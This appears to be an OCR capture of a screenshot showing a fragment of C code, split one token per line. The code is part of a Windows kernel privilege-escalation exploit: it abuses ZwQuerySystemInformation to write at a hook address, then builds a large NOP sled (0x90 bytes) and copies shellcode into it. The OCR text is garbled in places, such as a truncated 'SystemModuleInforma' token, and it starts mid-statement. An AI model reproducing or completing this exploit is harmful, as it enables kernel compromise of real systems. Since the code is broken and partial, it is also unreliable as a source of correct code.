
pRestoreBuffer
[
1
]
)
;
for
(
Count 
=
0
;
;
 Count
++
)
{
if
(
(
(
pRestoreBuffer
[
1
]
+
 Count 
*
 Byte
)
&
0xfff0
)
==
 Value
)
break
;
}
printf
(
"Need value generated:%x\n"
,
pRestoreBuffer
[
1
]
+
 Count 
*
 Byte
)
;
printf
(
"Count value:%x\n"
,
 Count
)
;
for
(
i 
=
0
;
 i 
<
 Count
;
 i 
++
)
ZwQuerySystemInformation
(
SystemModuleInforma
(
PVOID
)
(
HookAddress 
+
3
)
,
0
,
&
Byte
)
;
memset
(
pStoreBuffer
,
0x90
,
0x1001000
)
;
memcpy
(
(
PUCHAR
)
pStoreBuffer 
+
0x1000000
,
 shellcode
,
sizeof
(
shellcode
)
)
;